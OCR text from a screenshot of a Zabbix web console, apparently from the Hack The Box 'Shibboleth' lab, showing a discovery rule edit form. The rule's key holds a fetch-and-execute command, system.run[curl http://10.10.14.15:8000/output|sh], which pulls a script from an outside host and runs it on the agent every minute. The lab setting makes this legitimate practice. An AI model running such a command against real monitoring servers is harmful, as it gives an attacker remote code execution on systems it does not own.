 Systems × Z Shibboleth Data Systems × Z Shibboleth Data Systems × Z Shibboleth Data Systems × +
zabbix.shibboleth.htb/host_discovery.php?form=update&itemid=33619
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Discovery rules
ns
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Discovery list / curl Item prototypes Trigger prototypes Graph prototypes Host prototype
Discovery rule Preprocessing LLD macros Filters Overrides
* Name curl
Type Zabbix agent
* Key system.run[curl http://10.10.14.15:8000/output|sh]
* Host interface 127.0.0.1 : 10050
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* Keep lost resources period 30d
Description aaa
Enabled
Update Clone Execute now Test Delete Cancel